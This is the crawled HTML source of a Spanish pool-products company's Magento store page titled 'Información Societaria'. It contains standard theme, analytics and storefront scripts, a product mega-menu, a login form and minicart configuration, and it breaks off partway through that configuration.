

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.productosqp.com/informacion-societaria
body_size: 12530
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
	var BASE_URL = WEB_URL = WEB_URL_AJAX = 'https://www.productosqp.com/';
    var require = {
        "baseUrl": "https://www.productosqp.com/static/frontend/Productosqp/default/es_ES"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Información Societaria"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Información Societaria</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/Amasty_Storelocator/vendor/chosen/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/Sebwite_Sidebar/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/lightbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/css/twentytwenty.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Brand/css/mgs_brand.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/js/mgs_theme.js"></script>
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/js/custom.js"></script>
<script  type="text/javascript"  src="https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_Fbuilder/js/timer.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat" />
<link  rel="icon" type="image/x-icon" href="https://www.productosqp.com/media/favicon/default/favicon-productos-qp.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.productosqp.com/media/favicon/default/favicon-productos-qp.png" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LBZWE5PZJ6"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LBZWE5PZJ6'); </script>        <link  rel="stylesheet" type="text/css" media="all" href="https://www.productosqp.com/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="https://www.productosqp.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-156698528-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script>define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/images/loader-2.gif"}}'
        class="width1366 wide cms-informacion-societaria cms-page8 cms-page-view page-layout-1column" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.guestWishlist = {
        addUrl:'https://www.productosqp.com/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://www.productosqp.com/informacion-societaria',
		updateUrl: 'https://www.productosqp.com/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.productosqp.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.productosqp.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.productosqp.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="setLocation('https://www.productosqp.com/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly93d3cucHJvZHVjdG9zcXAuY29tL2luZm9ybWFjaW9uLXNvY2lldGFyaWE%2C/')" style="margin-left:10px"><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="setLocation('https://www.productosqp.com/fbuilder/index/active/referrer/aHR0cHM6Ly93d3cucHJvZHVjdG9zcXAuY29tL2luZm9ybWFjaW9uLXNvY2lldGFyaWE%2C/')"/>
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Sí" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><div class="page-wrapper"><header class="page-header">
<div class="header-area  header3 search-visible minicart-slide myaccount-slide active-sticky">
		        		<div class="frame">
            <div class="middle-header">
                <div class="megamenu_action mobile"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
                    <a class="logo" href="https://www.productosqp.com/" title="Productos QP">
        <img class="default-logo" src="https://www.productosqp.com/media/logo/default/logo-productosqp.png"
             alt="Productos QP"
             width="170"             height="51"        />
				    </a>

                <div class="horizontal-menu">
                    <button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
                                            	<nav class="navigation mgs-megamenu--main" role="navigation">
        <ul class="nav nav-main nav-main-menu">
                                                            <li class="level0 menu-6columns mega-menu-item mega-menu-fullwidth category-menu mmegamenu-2">
													<a href="https://www.grupoqp.com/producto-quimico/" class="level0"><span>Producto Químico</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><div class="mega-menu-content"><div class="line"><div class="col-des-2"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/producto-quimico.html">
<span class="mega-menu-sub-title">
QUIMICAMP
</span>
</a>
</li></ul></div><div class="col-des-2"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/aquastar.html">
<span class="mega-menu-sub-title">
AQUASTAR
</span>
</a>
</li></ul></div><div class="col-des-2"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/swim.html">
<span class="mega-menu-sub-title">
SWIM
</span>
</a>
</li></ul></div><div class="col-des-2"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/quat.html">
<span class="mega-menu-sub-title">
QUAT
</span>
</a>
</li></ul></div></div></div></li></ul>						                    </li>
                                    <li class="level0 menu-3columns mega-menu-item mega-menu-fullwidth category-menu mmegamenu-2">
													<a href="https://www.productosqp.com/catalogo.html" class="level0"><span>Equipamiento</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><div class="mega-menu-content"><div class="line"><div class="col-des-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/limpiafondos.html">
<span class="mega-menu-sub-title">
LIMPIAFONDOS
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/filtracion-2-659.html">
<span class="mega-menu-sub-title">
FILTRACION
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/vaso-de-piscina-2-638.html">
<span class="mega-menu-sub-title">
VASO DE PISCINA
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/equipamiento-exterior-2-593.html">
<span class="mega-menu-sub-title">
EQUIPAMIENTO EXTERIOR
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/iluminaciÓn-2-601.html">
<span class="mega-menu-sub-title">
ILUMINACIÓN
</span>
</a>
</li></ul></div><div class="col-des-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/material-de-limpieza-2-614.html">
<span class="mega-menu-sub-title">
MATERIAL DE LIMPIEZA
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/desinfeccion.html">
<span class="mega-menu-sub-title">
DESINFECCIÓN
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/dosificacion.html">
<span class="mega-menu-sub-title">
DOSIFICACIÓN
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/impermeabilizacion-2-802.html">
<span class="mega-menu-sub-title">
IMPERMEABILIZACION
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/climatizacion-2-726.html">
<span class="mega-menu-sub-title">
CLIMATIZACION
</span>
</a>
</li></ul></div><div class="col-des-4"><ul class="sub-menu"><li class="level1">
<a href="https://www.productosqp.com/cubiertas.html">
<span class="mega-menu-sub-title">
CUBIERTAS
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/piscinas-&-spas-2-728.html">
<span class="mega-menu-sub-title">
PISCINAS & SPAS
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/piscina-publica.html">
<span class="mega-menu-sub-title">
PISCINA PUBLICA
</span>
</a>
</li><li class="level1">
<a href="https://www.productosqp.com/recambios.html">
<span class="mega-menu-sub-title">
RECAMBIOS
</span>
</a>
</li></ul></div></div></div></li></ul>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://sat.grupoqp.com/" class="level0"><span>SAT</span></a>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://www.grupoqp.com/puntos-venta/" class="level0"><span>Puntos de venta</span></a>						                    </li>
                                    <li class="level0 menu-1columns static-menu">
													<a href="https://www.grupoqp.com/contacto/" class="level0"><span>Contacto</span></a>						                    </li>
                                    </ul>
	</nav>
                                    </div>
                                                <div class="right-content">

                                                    <div class="block block-search">
    <div class="block block-title theme-header-icon"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.productosqp.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.productosqp.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar..."
                           class="input-text"
                           maxlength="40"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.productosqp.com/catalogsearch/advanced/" data-action="advanced-search">
        Búsqueda avanzada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        
                        
                            <div class="header-top-links">
                                <div class="actions">
                                    <span class="action top-links theme-header-icon"></span>
                                </div>
                                	<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Acceder a tu cuenta</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="https://www.productosqp.com/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="LfwTEHC0khSFLuaB" />					<div class="fieldset login" data-hasrequired="* Campo obligatorio">
						<div class="field email required">
							<div class="control">
								<input placeholder="Correo electrónico" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Correo electrónico" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Contraseña" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Contraseña" data-validate="{required:true}">
								<a class="action remind" href="https://www.productosqp.com/customer/account/forgotpassword/"><span>¿Olvidó su contraseña?</span></a>
							</div>
						</div>
						<!-- BLOCK captcha-header --><!-- /BLOCK captcha-header -->	<div class="field choice mgs-gdpr-checkbox">
		<input name="login[accept_gdpr]" value="1" id="accept_gdpr_header" class="checkbox" type="checkbox" data-validate="{required:true}"/>
		<label for="accept_gdpr_header" class="label"><span>Acepta las condiciones de almacenamiento y utilización de sus datos para los distintos casos que sean necesarios en esta web.</span></label>
	</div>
						<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Iniciar sesión</span></button>
							</div>
                            						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
                            </div>
                        
                        
                                                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="https://www.productosqp.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.productosqp.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.productosqp.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.productosqp.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.productosqp.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.productosqp.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.productosqp.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucHJvZHVjdG9zcXAuY29tL2luZm9ybWFjaW9uLXNvY2lldGFyaWE~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.productosqp.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769199980}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.